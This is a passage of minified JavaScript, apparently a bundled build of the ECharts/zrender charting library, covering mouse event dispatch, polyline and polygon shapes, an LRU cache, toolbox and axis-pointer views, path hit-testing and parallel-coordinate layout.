n=i("bYtY"),a=i("QBsz"),r=i("y23F"),o=i("H6uX"),s=i("YH21"),l=i("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,i,n){o.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new c,this.proxy=null,this._hovered={},r.call(this),this.setHandlerProxy(i)};function p(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,a=t;a;){if(a.clipPath&&!a.clipPath.contain(e,i))return!1;a.silent&&(n=!0),a=a.parent}return!n||"silent"}return!1}function f(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(n.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,i=t.zrY,n=f(this,e,i),a=this._hovered,r=a.target;r&&!r.__zr&&(r=(a=this.findHover(a.x,a.y)).target);var o=this._hovered=n?{x:e,y:i}:this.findHover(e,i),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),r&&s!==r&&this.dispatchToElement(a,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==r&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,i=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!i&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var i=this[t];i&&i.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,i){var n=(t=t||{}).target;if(!n||!n.silent){for(var a="on"+e,r=function(t,e,i){return{type:t,event:i,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:i.zrX,offsetY:i.zrY,gestureEvent:i.gestureEvent,pinchX:i.pinchX,pinchY:i.pinchY,pinchScale:i.pinchScale,wheelDelta:i.zrDelta,zrByTouch:i.zrByTouch,which:i.which,stop:u}}(e,t,i);n&&(n[a]&&(r.cancelBubble=n[a].call(n,r)),n.trigger(e,r),n=n.parent,!r.cancelBubble););r.cancelBubble||(this.trigger(e,r),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[a]&&t[a].call(t,r),t.trigger&&t.trigger(e,r)})))}},findHover:function(t,e,i){for(var n=this.storage.getDisplayList(),a={x:t,y:e},r=n.length-1;r>=0;r--){var o;if(n[r]!==i&&!n[r].ignore&&(o=p(n[r],t,e))&&(!a.topTarget&&(a.topTarget=n[r]),"silent"!==o)){a.target=n[r];break}}return a},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var i=this._gestureMgr;"start"===e&&i.clear();var n=i.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&i.clear(),n){var a=n.type;t.gestureEvent=a,this.dispatchToElement({target:n.target},a,n.event)}}},n.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var i,n,r=e.zrX,o=e.zrY,s=f(this,r,o);if("mouseup"===t&&s||(n=(i=this.findHover(r,o)).target),"mousedown"===t)this._downEl=n,this._downPoint=[e.zrX,e.zrY],this._upEl=n;else if("mouseup"===t)this._upEl=n;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||a.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(i,t,e)}})),n.mixin(d,o),n.mixin(d,r),t.exports=d},"10cm":function(t,e,i){var n=i("ProS"),a=i("2B6p").updateCenterAndZoom;i("0qV/"),n.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var i=a(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))}))},"1Jh7":function(t,e,i){var n=i("y+Vt"),a=i("T6xi"),r=n.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){a.buildPath(t,e,!1)}});t.exports=r},"1LEl":function(t,e,i){var n=i("ProS"),a=i("F9bG"),r=n.extendComponentView({type:"axisPointer",render:function(t,e,i){var n=e.getComponent("tooltip"),r=t.get("triggerOn")||n&&n.get("triggerOn")||"mousemove|click";a.register("axisPointer",i,(function(t,e,i){"none"!==r&&("leave"===t||r.indexOf(t)>=0)&&i({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){a.unregister(e.getZr(),"axisPointer"),r.superApply(this._model,"remove",arguments)},dispose:function(t,e){a.unregister("axisPointer",e),r.superApply(this._model,"dispose",arguments)}});t.exports=r},"1MYJ":function(t,e,i){var n=i("y+Vt"),a=n.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),n.prototype.getBoundingRect.call(this)}});t.exports=a},"1NG9":function(t,e,i){var n=i("y+Vt"),a=i("QBsz"),r=i("iXp4"),o=a.min,s=a.max,l=a.scaleAndAdd,u=a.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,i,n,a,r,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,i,n,a,r,o,s,l,c,f){for(var g=0,m=i,v=0;v<n;v++){var y=e[m];if(m>=a||m<0)break;if(p(y)){if(f){m+=r;continue}break}if(m===i)t[r>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=r}return v}function m(t,e,i,n,r,f,g,m,v,y,x){for(var _=0,b=i,w=0;w<n;w++){var S=e[b];if(b>=r||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===i)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var D,C;if(p(I)&&!x&&(I=S),a.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;D=Math.abs(S[L]-A[L]),C=Math.abs(S[L]-I[L])}else D=a.dist(S,A),C=a.dist(S,I);l(d,S,c,-v*(1-(T=C/(C+D))))}o(h,h,m),s(h,h,g),o(d,d,m),s(d,d,g),t.bezierCurveTo(h[0],h[1],d[0],d[1],S[0],S[1]),l(h,S,c,v*T)}else t.lineTo(S[0],S[1]);_=b,b+=f}return w}function v(t,e){var i=[1/0,1/0],n=[-1/0,-1/0];if(e)for(var a=0;a<t.length;a++){var r=t[a];r[0]<i[0]&&(i[0]=r[0]),r[1]<i[1]&&(i[1]=r[1]),r[0]>n[0]&&(n[0]=r[0]),r[1]>n[1]&&(n[1]=r[1])}return{min:e?i:n,max:e?n:i}}var y=n.extend({type:"ec-polyline",shape:{points:[],smooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},style:{fill:null,stroke:"#000"},brush:r(n.prototype.brush),buildPath:function(t,e){var i=e.points,n=0,a=i.length,r=v(i,e.smoothConstraint);if(e.connectNulls){for(;a>0&&p(i[a-1]);a--);for(;n<a&&p(i[n]);n++);}for(;n<a;)n+=f(t,i,n,a,a,1,r.min,r.max,e.smooth,e.smoothMonotone,e.connectNulls)+1}}),x=n.extend({type:"ec-polygon",shape:{points:[],stackedOnPoints:[],smooth:0,stackedOnSmooth:0,smoothConstraint:!0,smoothMonotone:null,connectNulls:!1},brush:r(n.prototype.brush),buildPath:function(t,e){var i=e.points,n=e.stackedOnPoints,a=0,r=i.length,o=e.smoothMonotone,s=v(i,e.smoothConstraint),l=v(n,e.smoothConstraint);if(e.connectNulls){for(;r>0&&p(i[r-1]);r--);for(;a<r&&p(i[a]);a++);}for(;a<r;){var u=f(t,i,a,r,r,1,s.min,s.max,e.smooth,o,e.connectNulls);f(t,n,a+u-1,u,r,-1,l.min,l.max,e.stackedOnSmooth,o,e.connectNulls),a+=u+1,t.closePath()}}});e.Polyline=y,e.Polygon=x},"1RvN":function(t,e){var i=function(){this.head=null,this.tail=null,this._len=0},n=i.prototype;n.insert=function(t){var e=new a(t);return this.insertEntry(e),e},n.insertEntry=function(t){this.head?(this.tail.next=t,t.prev=this.tail,t.next=null,this.tail=t):this.head=this.tail=t,this._len++},n.remove=function(t){var e=t.prev,i=t.next;e?e.next=i:this.head=i,i?i.prev=e:this.tail=e,t.next=t.prev=null,this._len--},n.len=function(){return this._len},n.clear=function(){this.head=this.tail=null,this._len=0};var a=function(t){this.value=t},r=function(t){this._list=new i,this._map={},this._maxSize=t||10,this._lastRemovedEntry=null},o=r.prototype;o.put=function(t,e){var i=this._list,n=this._map,r=null;if(null==n[t]){var o=i.len(),s=this._lastRemovedEntry;if(o>=this._maxSize&&o>0){var l=i.head;i.remove(l),delete n[l.key],r=l.value,this._lastRemovedEntry=l}s?s.value=e:s=new a(e),s.key=t,i.insertEntry(s),n[t]=s}return r},o.get=function(t){var e=this._map[t],i=this._list;if(null!=e)return e!==i.tail&&(i.remove(e),i.insertEntry(e)),e.value},o.clear=function(){this._list.clear(),this._map={}},t.exports=r},"1bdT":function(t,e,i){var n=i("3gBT"),a=i("H6uX"),r=i("DN4a"),o=i("vWvF"),s=i("bYtY"),l=function(t){r.call(this,t),a.call(this,t),o.call(this,t),this.id=t.id||n()};l.prototype={type:"element",name:"",__zr:null,ignore:!1,clipPath:null,isGroup:!1,drift:function(t,e){switch(this.draggable){case"horizontal":e=0;break;case"vertical":t=0}var i=this.transform;i||(i=this.transform=[1,0,0,1,0,0]),i[4]+=t,i[5]+=e,this.decomposeTransform(),this.dirty(!1)},beforeUpdate:function(){},afterUpdate:function(){},update:function(){this.updateTransform()},traverse:function(t,e){},attrKV:function(t,e){if("position"===t||"scale"===t||"origin"===t){if(e){var i=this[t];i||(i=this[t]=[]),i[0]=e[0],i[1]=e[1]}}else this[t]=e},hide:function(){this.ignore=!0,this.__zr&&this.__zr.refresh()},show:function(){this.ignore=!1,this.__zr&&this.__zr.refresh()},attr:function(t,e){if("string"==typeof t)this.attrKV(t,e);else if(s.isObject(t))for(var i in t)t.hasOwnProperty(i)&&this.attrKV(i,t[i]);return this.dirty(!1),this},setClipPath:function(t){var e=this.__zr;e&&t.addSelfToZr(e),this.clipPath&&this.clipPath!==t&&this.removeClipPath(),this.clipPath=t,t.__zr=e,t.__clipTarget=this,this.dirty(!1)},removeClipPath:function(){var t=this.clipPath;t&&(t.__zr&&t.removeSelfFromZr(t.__zr),t.__zr=null,t.__clipTarget=null,this.clipPath=null,this.dirty(!1))},addSelfToZr:function(t){this.__zr=t;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.addAnimator(e[i]);this.clipPath&&this.clipPath.addSelfToZr(t)},removeSelfFromZr:function(t){this.__zr=null;var e=this.animators;if(e)for(var i=0;i<e.length;i++)t.animation.removeAnimator(e[i]);this.clipPath&&this.clipPath.removeSelfFromZr(t)}},s.mixin(l,o),s.mixin(l,r),s.mixin(l,a),t.exports=l},"1tlw":function(t,e,i){var n=i("MBQ8").extend({type:"series.pictorialBar",dependencies:["grid"],defaultOption:{symbol:"circle",symbolSize:null,symbolRotate:null,symbolPosition:null,symbolOffset:null,symbolMargin:null,symbolRepeat:!1,symbolRepeatDirection:"end",symbolClip:!1,symbolBoundingData:null,symbolPatternSize:400,barGap:"-100%",progressive:0,hoverAnimation:!1},getInitialData:function(t){return t.stack=null,n.superApply(this,"getInitialData",arguments)}});t.exports=n},"1u/T":function(t,e,i){i("ProS").registerAction({type:"selectDataRange",event:"dataRangeSelected",update:"update"},(function(t,e){e.eachComponent({mainType:"visualMap",query:t},(function(e){e.setSelected(t.selected)}))}))},"1xaR":function(t,e,i){var n=i("ProS"),a=i("bYtY");i("qgGe"),i("NA0q"),i("RPvy");var r=i("mOdp"),o=i("y3NT"),s=i("0/Rx");n.registerVisual(a.curry(r,"sunburst")),n.registerLayout(a.curry(o,"sunburst")),n.registerProcessor(a.curry(s,"sunburst"))},2548:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("6GrX"),o=i("IUWy"),s=i("IwbS"),l=i("Qxkt"),u=i("gPAo"),c=i("eRkO"),h=n.extendComponentView({type:"toolbox",render:function(t,e,i,n){var h=this.group;if(h.removeAll(),t.get("show")){var d=+t.get("itemSize"),p=t.get("feature")||{},f=this._features||(this._features={}),g=[];a.each(p,(function(t,e){g.push(e)})),new u(this._featureNames||[],g).add(m).update(m).remove(a.curry(m,null)).execute(),this._featureNames=g,c.layout(h,t,i),h.add(c.makeBackground(h.getBoundingRect(),t)),h.eachChild((function(t){var e=t.__title,n=t.hoverStyle;if(n&&e){var a=r.getBoundingRect(e,r.makeFont(n)),o=t.position[0]+h.position[0],s=!1;t.position[1]+h.position[1]+d+a.height>i.getHeight()&&(n.textPosition="top",s=!0);var l=s?-5-a.height:d+8;o+a.width/2>i.getWidth()?(n.textPosition=["100%",l],n.textAlign="right"):o-a.width/2<0&&(n.textPosition=[0,l],n.textAlign="left")}}))}function m(r,u){var c,m=g[r],v=g[u],y=p[m],x=new l(y,t,t.ecModel);if(n&&null!=n.newTitle&&n.featureName===m&&(y.title=n.newTitle),m&&!v){if(function(t){return 0===t.indexOf("my")}(m))c={model:x,onclick:x.option.onclick,featureName:m};else{var _=o.get(m);if(!_)return;c=new _(x,e,i)}f[m]=c}else{if(!(c=f[v]))return;c.model=x,c.ecModel=e,c.api=i}m||!v?x.get("show")&&!c.unusable?(function(n,r,o){var l=n.getModel("iconStyle"),u=n.getModel("emphasis.iconStyle"),c=r.getIcons?r.getIcons():n.get("icon"),p=n.get("title")||{};if("string"==typeof c){var f=c,g=p;p={},(c={})[o]=f,p[o]=g}var m=n.iconPaths={};a.each(c,(function(o,c){var f=s.createIcon(o,{},{x:-d/2,y:-d/2,width:d,height:d});f.setStyle(l.getItemStyle()),f.hoverStyle=u.getItemStyle(),f.setStyle({text:p[c],textAlign:u.get("textAlign"),textBorderRadius:u.get("textBorderRadius"),textPadding:u.get("textPadding"),textFill:null});var g=t.getModel("tooltip");g&&g.get("show")&&f.attr("tooltip",a.extend({content:p[c],formatter:g.get("formatter",!0)||function(){return p[c]},formatterParams:{componentType:"toolbox",name:c,title:p[c],$vars:["name","title"]},position:g.get("position",!0)||"bottom"},g.option)),s.setHoverStyle(f),t.get("showTitle")&&(f.__title=p[c],f.on("mouseover",(function(){var e=u.getItemStyle(),i="vertical"===t.get("orient")?null==t.get("right")?"right":"left":null==t.get("bottom")?"bottom":"top";f.setStyle({textFill:u.get("textFill")||e.fill||e.stroke||"#000",textBackgroundColor:u.get("textBackgroundColor"),textPosition:u.get("textPosition")||i})})).on("mouseout",(function(){f.setStyle({textFill:null,textBackgroundColor:null})}))),f.trigger(n.get("iconStatus."+c)||"normal"),h.add(f),f.on("click",a.bind(r.onclick,r,e,i,c)),m[c]=f}))}(x,c,m),x.setIconStatus=function(t,e){var i=this.option,n=this.iconPaths;i.iconStatus=i.iconStatus||{},i.iconStatus[t]=e,n[t]&&n[t].trigger(e)},c.render&&c.render(x,e,i,n)):c.remove&&c.remove(e,i):c.dispose&&c.dispose(e,i)}},updateView:function(t,e,i,n){a.each(this._features,(function(t){t.updateView&&t.updateView(t.model,e,i,n)}))},remove:function(t,e){a.each(this._features,(function(i){i.remove&&i.remove(t,e)})),this.group.removeAll()},dispose:function(t,e){a.each(this._features,(function(i){i.dispose&&i.dispose(t,e)}))}});t.exports=h},"2B6p":function(t,e){e.updateCenterAndZoom=function(t,e,i){var n=t.getZoom(),a=t.getCenter(),r=e.zoom,o=t.dataToPoint(a);if(null!=e.dx&&null!=e.dy&&(o[0]-=e.dx,o[1]-=e.dy,a=t.pointToData(o),t.setCenter(a)),null!=r){if(i){var s=i.min||0;r=Math.max(Math.min(n*r,i.max||1/0),s)/n}t.scale[0]*=r,t.scale[1]*=r;var l=t.position,u=(e.originY-l[1])*(r-1);l[0]-=(e.originX-l[0])*(r-1),l[1]-=u,t.updateTransform(),a=t.pointToData(o),t.setCenter(a),t.setZoom(r*n)}return{center:t.getCenter(),zoom:t.getZoom()}}},"2DNl":function(t,e,i){var n=i("IMiH"),a=i("loD1"),r=i("59Ip"),o=i("aKvl"),s=i("n1HI"),l=i("hX1E").normalizeRadian,u=i("Sj9i"),c=i("hyiK"),h=n.CMD,d=2*Math.PI,p=[-1,-1,-1],f=[-1,-1];function g(t,e,i,n,a,r,o,s,l,c){if(c>e&&c>n&&c>r&&c>s||c<e&&c<n&&c<r&&c<s)return 0;var h,d=u.cubicRootAt(e,n,r,s,c,p);if(0===d)return 0;for(var g,m,v=0,y=-1,x=0;x<d;x++){var _=p[x],b=0===_||1===_?.5:1;u.cubicAt(t,i,a,o,_)<l||(y<0&&(y=u.cubicExtrema(e,n,r,s,f),f[1]<f[0]&&y>1&&(h=f[0],f[0]=f[1],f[1]=h),g=u.cubicAt(e,n,r,s,f[0]),y>1&&(m=u.cubicAt(e,n,r,s,f[1]))),v+=2===y?_<f[0]?g<e?b:-b:_<f[1]?m<g?b:-b:s<m?b:-b:_<f[0]?g<e?b:-b:s<g?b:-b)}return v}function m(t,e,i,n,a,r,o,s){if(s>e&&s>n&&s>r||s<e&&s<n&&s<r)return 0;var l=u.quadraticRootAt(e,n,r,s,p);if(0===l)return 0;var c=u.quadraticExtremum(e,n,r);if(c>=0&&c<=1){for(var h=0,d=u.quadraticAt(e,n,r,c),f=0;f<l;f++){var g=0===p[f]||1===p[f]?.5:1;u.quadraticAt(t,i,a,p[f])<o||(h+=p[f]<c?d<e?g:-g:r<d?g:-g)}return h}return g=0===p[0]||1===p[0]?.5:1,u.quadraticAt(t,i,a,p[0])<o?0:r<e?g:-g}function v(t,e,i,n,a,r,o,s){if((s-=e)>i||s<-i)return 0;var u=Math.sqrt(i*i-s*s);p[0]=-u,p[1]=u;var c=Math.abs(n-a);if(c<1e-4)return 0;if(c%d<1e-4){n=0,a=d;var h=r?1:-1;return o>=p[0]+t&&o<=p[1]+t?h:0}r?(u=n,n=l(a),a=l(u)):(n=l(n),a=l(a)),n>a&&(a+=d);for(var f=0,g=0;g<2;g++){var m=p[g];if(m+t>o){var v=Math.atan2(s,m);h=r?1:-1,v<0&&(v=d+v),(v>=n&&v<=a||v+d>=n&&v+d<=a)&&(v>Math.PI/2&&v<1.5*Math.PI&&(h=-h),f+=h)}}return f}function y(t,e,i,n,l){for(var u=0,d=0,p=0,f=0,y=0,x=0;x<t.length;){var _=t[x++];switch(_===h.M&&x>1&&(i||(u+=c(d,p,f,y,n,l))),1===x&&(f=d=t[x],y=p=t[x+1]),_){case h.M:d=f=t[x++],p=y=t[x++];break;case h.L:if(i){if(a.containStroke(d,p,t[x],t[x+1],e,n,l))return!0}else u+=c(d,p,t[x],t[x+1],n,l)||0;d=t[x++],p=t[x++];break;case h.C:if(i){if(r.containStroke(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],e,n,l))return!0}else u+=g(d,p,t[x++],t[x++],t[x++],t[x++],t[x],t[x+1],n,l)||0;d=t[x++],p=t[x++];break;case h.Q:if(i){if(o.containStroke(d,p,t[x++],t[x++],t[x],t[x+1],e,n,l))return!0}else u+=m(d,p,t[x++],t[x++],t[x],t[x+1],n,l)||0;d=t[x++],p=t[x++];break;case h.A:var b=t[x++],w=t[x++],S=t[x++],M=t[x++],I=t[x++],T=t[x++];x+=1;var A=1-t[x++],D=Math.cos(I)*S+b,C=Math.sin(I)*M+w;x>1?u+=c(d,p,D,C,n,l):(f=D,y=C);var L=(n-b)*M/S+b;if(i){if(s.containStroke(b,w,M,I,I+T,A,e,L,l))return!0}else u+=v(b,w,M,I,I+T,A,L,l);d=Math.cos(I+T)*S+b,p=Math.sin(I+T)*M+w;break;case h.R:if(f=d=t[x++],y=p=t[x++],D=f+t[x++],C=y+t[x++],i){if(a.containStroke(f,y,D,y,e,n,l)||a.containStroke(D,y,D,C,e,n,l)||a.containStroke(D,C,f,C,e,n,l)||a.containStroke(f,C,f,y,e,n,l))return!0}else u+=c(D,y,D,C,n,l),u+=c(f,C,f,y,n,l);break;case h.Z:if(i){if(a.containStroke(d,p,f,y,e,n,l))return!0}else u+=c(d,p,f,y,n,l);d=f,p=y}}return i||Math.abs(p-y)<1e-4||(u+=c(d,p,f,y,n,l)||0),0!==u}e.contain=function(t,e,i){return y(t,0,!1,e,i)},e.containStroke=function(t,e,i,n){return y(t,e,!0,i,n)}},"2dDv":function(t,e,i){var n=i("bYtY"),a=i("Fofx"),r=i("+TT/"),o=i("aX7z"),s=i("D1WM"),l=i("IwbS"),u=i("OELB"),c=i("72pK"),h=n.each,d=Math.min,p=Math.max,f=Math.floor,g=Math.ceil,m=u.round,v=Math.PI;function y(t,e,i){this._axesMap=n.createHashMap(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,i)}function x(t,e){return d(p(t,e[0]),e[1])}function _(t,e){var i=e.layoutLength/(e.axisCount-1);return{position:i*t,axisNameAvailableWidth:i,axisLabelShow:!0}}function b(t,e){var i,n,a=e.axisExpandWidth,r=e.axisCollapseWidth,o=e.winInnerIndices,s=r,l=!1;return t<o[0]?(i=t*r,n=r):t<=o[1]?(i=e.axisExpandWindow0Pos+t*a-e.axisExpandWindow[0],s=a,l=!0):(i=e.layoutLength-(e.axisCount-1-t)*r,n=r),{position:i,axisNameAvailableWidth:s,axisLabelShow:l,nameTruncateMaxWidth:n}}y.prototype={type:"parallel",constructor:y,_init:function(t,e,i){var n=t.parallelAxisIndex;h(t.dimensions,(function(t,i){var a=n[i],r=e.getComponent("parallelAxis",a),l=this._axesMap.set(t,new s(t,o.createScaleByModel(r),[0,0],r.get("type"),a));l.onBand="category"===l.type&&r.get("boundaryGap"),l.inverse=r.get("inverse"),r.axis=l,l.model=r,l.coordinateSystem=r.coordinateSystem=this}),this)},update:function(t,e){this._updateAxesFromSeries(this._model,t)},containPoint:function(t){var e=this._makeLayoutInfo(),i=e.axisBase,n=e.layoutBase,a=e.pixelDimIndex,r=t[1-a],o=t[a];return r>=i&&r<=i+e.axisLength&&o>=n&&o<=n+e.layoutLength},getModel:function(){return this._model},_updateAxesFromSeries:function(t,e){e.eachSeries((function(i){if(t.contains(i,e)){var n=i.getData();h(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(n,n.mapDimension(t)),o.niceScaleExtent(e.scale,e.model)}),this)}}),this)},resize:function(t,e){this._rect=r.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},getRect:function(){return this._rect},_makeLayoutInfo:function(){var t,e=this._model,i=this._rect,n=["x","y"],a=["width","height"],r=e.get("layout"),o="horizontal"===r?0:1,s=i[a[o]],l=[0,s],u=this.dimensions.length,c=x(e.get("axisExpandWidth"),l),h=x(e.get("axisExpandCount")||0,[0,u]),d=e.get("axisExpandable")&&u>3&&u>h&&h>1&&c>0&&s>0,p=e.get("axisExpandWindow");p?(t=x(p[1]-p[0],l),p[1]=p[0]+t):(t=x(c*(h-1),l),(p=[c*(e.get("axisExpandCenter")||f(u/2))-t/2])[1]=p[0]+t);var v=(s-t)/(u-h);v<3&&(v=0);var y=[f(m(p[0]/c,1))+1,g(m(p[1]/c,1))-1];return{layout:r,pixelDimIndex:o,layoutBase:i[n[o]],layoutLength:s,axisBase:i[n[1-o]],axisLength:i[a[1-o]],axisExpandable:d,axisExpandWidth:c,axisCollapseWidth:v,axisExpandWindow:p,axisCount:u,winInnerIndices:y,axisExpandWindow0Pos:v/c*p[0]}},_layoutAxes:function(){var t=this._rect,e=this._axesMap,i=this.dimensions,n=this._makeLayoutInfo(),r=n.layout;e.each((function(t){var e=[0,n.axisLength],i=t.inverse?1:0;t.setExtent(e[i],e[1-i])})),h(i,(function(e,i){var o=(n.axisExpandable?b:_)(i,n),s={horizontal:{x:o.position,y:n.axisLength},vertical:{x:0,y:o.position}},l=[s[r].x+t.x,s[r].y+t.y],u={horizontal:v/2,vertical:0}[r],c=a.create();a.rotate(c,c,u),a.translate(c,c,l),this._axesLayout[e]={position:l,rotation:u,transform:c,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},getAxis:function(t){return this._axesMap.get(t)},dataToPoint:function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},eachActiveState:function(t,e,i,a){null==i&&(i=0),null==a&&(a=t.count());var r=this._axesMap,o=this.dimensions,s=[],l=[];n.each(o,(function(e){s.push(t.mapDimension(e)),l.push(r.get(e).model)}));for(var u=this.hasAxisBrushed(),c=i;c<a;c++){var h;if(u){h="active";for(var d=t.getValues(s,c),p=0,f=o.length;p<f;p++)if("inactive"===l[p].getActiveState(d[p])){h="inactive";break}}else h="normal";e(h,c)}},hasAxisBrushed:function(){for(var t=this.dimensions,e=this._axesMap,i=!1,n=0,a=t.length;n<a;n++)"normal"!==e.get(t[n]).model.getActiveState()&&(i=!0);return i},axisCoordToPoint:function(t,e){return l.applyTransform([t,0],this._axesLayout[e].transform)},getAxisLayout:function(t){return n.clone(this._axesLayout[t])},getSlidedAxisExpandWindow:function(t){var e=this._makeLayoutInfo(),i=e.pixelDimIndex,n=e.axisExpandWindow.slice(),a=n[1]-n[0],r=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:n};var o,s=t[i]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),f=null!=h[0];return u?(f&&u&&s<a*h[0]?(l="jump",o=s-a*h[2]):f&&u&&s>a*(1-h[0])?(l="jump",o=s-a*(1-h[2])):(o=s-a*h[1])>=0&&(o=s-a*(1-h[1]))<=0&&(o=0),(o*=e.axisExpandWidth/u)?c(o,n,r,"all"):l="none"):((n=[p(0,r[1]*s/(a=n[1]-n[0])-a/2)])[1]=d(r[1],n[0]+a),n[0]=n[1]-a),{axisExpandWindow:n,behavior:l}}},t.exports=y},"2fGM":function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("nkfE"),o=i("ICMv"),s=a.extend({type:"polarAxis",axis:null,getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"polar",index:this.option.polarIndex,id:this.option.polarId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}n.merge(s.prototype,o),r("angle",s,l,{startAngle:90,clockwise:!0,splitNumber:12,axisLabel:{rotate:!1}}),r("radius",s,l,{splitNumber:5})},"2fw6":function(t,e,i){var n=i("y+Vt").extend({type:"circle",shape:{cx:0,cy:0,r:0},buildPath:function(t,e,i){i&&t.moveTo(e.cx+e.r,e.cy),t.arc(e.cx,e.cy,e.r,0,2*Math.PI,!0)}});t.exports=n},"2uGb":function(t,e,i){var n=i("ProS");i("ko1b"),i("s2lz"),i("RBEP");var a=i("kMLO"),r=i("nKiI");n.registerVisual(a),n.registerLayout(r)},"2w7y":function(t,e,i){var n=i("ProS");i("qMZE"),i("g0SD"),n.registerPreprocessor((function(t){t.markPoint=t.markPoint||{}}))},"33Ds":function(t,e,i){var n=i("ProS"),a=i("b9oc"),r=i("Kagy"),o=i("IUWy");function s(t){this.model=t}s.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:r.toolbox.restore.title},s.prototype.onclick=function(t,e,i){a.clear(t),e.dispatchAction({type:"restore",from:this.uid})},o.register("restore",s),n.registerAction({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),t.exports=s},"3C/r":function(t,e){var i=function(t,e){this.image=t,this.repeat=e,this.type="pattern"};i.prototype.getCanvasPattern=function(t){return t.createPattern(this.image,this.repeat||"repeat")},t.exports=i},"3CBa":function(t,e,i){var n=i("hydK").createElement,a=i("bYtY"),r=i("SUKs"),o=i("y+Vt"),s=i("Dagg"),l=i("dqUG"),u=i("DBLp"),c=i("sW+o"),h=i("n6Mw"),d=i("vKoX"),p=i("P47w"),f=p.path,g=p.image,m=p.text;function v(t){return parseInt(t,10)}function y(t,e){return e&&t&&e.parentNode!==t}function x(t,e,i){if(y(t,e)&&i){var n=i.nextSibling;n?t.insertBefore(e,n):t.appendChild(e)}}function _(t,e){if(y(t,e)){var 